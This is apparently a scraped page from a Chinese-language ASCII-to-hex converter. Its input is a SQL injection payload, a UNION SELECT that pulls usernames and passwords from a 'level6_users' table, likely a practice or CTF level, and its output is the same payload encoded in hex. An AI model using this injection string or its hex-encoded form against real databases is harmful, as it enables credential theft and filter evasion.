 ASCII字符串到16進制在線轉換工具
1 ' union select 1,username,3,password,5 from level6_users where status=1#
分割符 無(no Space)
清空 交換位置 示例 轉換 保存結果 複製結果
1 2720756e696f6e2073656c65637420312c757365726e616d652c332c70617373776f72642c352066726f6d206c6576656c365f757365727320
77686572652073746174​75733d3123